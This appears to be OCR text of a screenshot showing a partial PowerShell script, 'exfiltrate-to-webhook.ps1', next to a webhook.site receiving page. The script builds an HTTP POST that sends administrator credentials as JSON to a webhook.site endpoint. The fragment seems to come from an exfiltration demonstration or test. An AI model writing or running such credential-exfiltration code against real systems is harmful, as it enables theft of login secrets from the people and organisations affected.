 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
exfiltrate-to-webhook.ps1 X
4 #>
5
6 $webhookUrl = 'webhook.site'
7 $port = 80 # Default HTTP port
8
9 # Define the data to be sent
10 $data = '{"username": "administrator", "password":
11
12 $endpoint = 'unique URL'
13
14 # Create the raw HTTP request
15 $headers = @"
16 POST /$($endpoint) HTTP/1.1
17 Host: webhook.site
18 Content-Type: application/json
PS C:\>
Completed
Ln 12 Col 14
125%
Webhook.site - Test, transform
https://webhook.site/#/view/0372ad87-02f2-40b6-8859-49f0c76ac5ce
InPrivate
Docs & API Pricing Terms Support
Edit + New Login Sign Up Now
0372ad87 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
More
INBOX (0/100) Newest First
Search Query
Waiting for first request
Your unique URL
https://webhook.site/0372ad87-02f2-40b6-8859-49f0c76ac5ce Open in new tab
Examples
Your unique email address
0372ad87-02f2-40b6-8859-49f0c76ac5ce@emailhook.site Open in mail client
Your unique DNS name
*.0372ad87-02f2-40b6-8859-49f0c76ac5ce.dnshook.site About DNSHook
Proxy bidirectionally with Webhook.site CLI
$ whcli forward --token=0372ad87-02f2-40b6-8859-49f0c76ac5ce --target=https://localhost
Star on GitHub Follow @webhooksite on X
What is Webhook.site?
Webhook.site generates free, unique URLs and e-mail addresses and lets you
ENG
PTB
09:43
08/05/2025